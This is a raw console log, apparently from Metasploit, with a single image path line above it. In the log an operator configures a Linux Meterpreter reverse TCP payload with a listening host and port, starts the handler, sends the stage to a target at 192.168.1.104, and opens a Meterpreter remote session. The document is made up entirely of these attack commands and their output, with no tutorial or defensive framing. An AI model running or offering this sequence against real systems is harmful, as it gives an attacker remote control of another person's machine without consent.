 msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.105:8080
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1228800 bytes) to 192.168.1.104
[*] Meterpreter session 2 opened (192.168.1.105:8080 -> 192.168.1.104:33147) at 2014-08-07 22:45:47 +0800
meterpreter >